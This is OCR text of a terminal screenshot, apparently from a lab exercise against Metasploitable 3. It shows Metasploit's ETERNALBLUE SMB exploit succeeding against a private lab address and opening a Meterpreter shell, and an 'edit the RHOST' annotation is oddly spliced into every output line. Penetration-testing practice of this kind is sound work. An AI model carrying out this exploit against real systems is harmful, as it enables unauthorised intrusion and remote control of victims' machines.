 Applications Places Terminal Wed 18:16 1
root@kali: ~/Documents/10.0.2.4 meta3
File Edit View Search Terminal Help
[+] 10.0.2.7 //edit the RHOST to the remote host IP address:445 - Closing SMBv1 connect
ion creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.7 //edit the RHOST to the remote host IP address:445 - Sending final SMBv2 b
uffers.
[*] 10.0.2.7 //edit the RHOST to the remote host IP address:445 - Sending last fragment
 of exploit packet!
[*] 10.0.2.7 //edit the RHOST to the remote host IP address:445 - Receiving response fr
om exploit packet
[+] 10.0.2.7 //edit the RHOST to the remote host IP address:445 - ETERNALBLUE overwrite
 completed successfully (0xC000000D)!
[*] 10.0.2.7 //edit the RHOST to the remote host IP address:445 - Sending egg to corrup
ted connection.
[*] 10.0.2.7 //edit the RHOST to the remote host IP address:445 - Triggering free of co
rrupted buffer.
[*] Started bind TCP handler against 10.0.2.7 //edit the RHOST to the remote host IP ad
dress:4444
[*] Sending stage (206403 bytes) to 10.0.2.7 //edit the RHOST to the remote host IP add
ress
[*] Meterpreter session 1 opened (10.0.2.8:35857 -> 10.0.2.7:4444) at 2023-01-18 18:15:
38 -0500
[+] 10.0.2.7 //edit the RHOST to the remote host IP address:445 - =-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.7 //edit the RHOST to the remote host IP address:445 - =-=-=-=-=-=-=-=-=-=-=
-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.7 //edit the RHOST to the remote host IP address:445 - =-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >